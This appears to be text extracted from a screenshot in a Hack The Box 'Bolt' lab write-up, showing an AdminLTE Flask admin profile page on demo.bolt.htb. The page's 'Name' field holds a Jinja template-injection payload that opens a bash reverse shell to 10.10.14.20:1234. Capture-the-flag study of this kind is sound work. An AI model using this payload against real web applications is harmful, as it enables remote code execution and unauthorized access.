 demo.bolt.htb/admin/profile
80%
AdminLTE 3
Search
user - Logout
Profile
Home / User Profile
Search
Dashboard
Widgets New
Layout Options 6
Charts
UI Elements
Forms
Tables
EXAMPLES
Calendar 2
Gallery
Mailbox
Pages
Extras
MISCELLANEOUS
UI Documentation
MULTI LEVEL EXAMPLE
Level 1
Level 1
Level 1
LABELS
Important
Warning
Informational
Followers 1,322
Following 543
Friends 13,287
Follow
About Me
Education
B.S. in Computer Science from the
University of Tennessee at Knoxville
Location
Malibu, California
Skills
UI Design Coding Javascript PHP
Node.js
Notes
Lorem ipsum dolor sit amet,
consectetur adipiscing elit. Etiam
fermentum enim neque.
Activity Timeline Settings
Email verification is required in order to update personal information.
Name .cycler.__init__.__globals__.os.popen('/bin/bash -c"/bin/bash -i>&/dev/tcp/10.10.14.20/1234 0>&1').read() }}
Experience Experience
Skills Skills
I agree to the terms and conditions
Submit
© AdminLTE - coded by AppSeed
AdminLTE Flask